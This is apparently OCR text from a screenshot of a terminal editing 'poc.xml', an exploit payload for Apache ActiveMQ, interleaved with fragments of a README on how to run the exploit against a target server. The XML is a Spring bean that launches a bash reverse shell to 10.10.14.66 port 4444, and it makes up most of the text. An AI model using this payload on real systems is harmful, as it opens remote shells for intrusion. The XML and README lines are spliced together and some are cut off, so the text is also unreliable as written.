 Parrot Terminal × Parrot Terminal
GNU nano 5.4 poc.xml *
<?xml version="1.0" encoding="UTF-8" ?>
<beans xmlns="http://www.springframework.org/schema/beans"
README.md
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="
The URL to the poc.xml file, which should be accessible by the target ActiveMQ server.
http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd">
<bean id="pb" class="java.lang.ProcessBuilder" init-method="start">
Usage
<constructor-arg>
<list>
To use the exploit script, you need to provide the IP address of the target ActiveMQ server, the port number (default is
<value>bash</value>
and the URL to the poc.xml file.
<value>-c</value>
<value>bash -i &gt;&amp; /dev/tcp/10.10.14.66/4444 0&gt;&amp;1</value>
</list>
</constructor-arg>
Replace <target-ip>, <target-port>, and <url-to-poc.xml> with the appropriate values for your target
environment.
</bean>
</beans>
Credits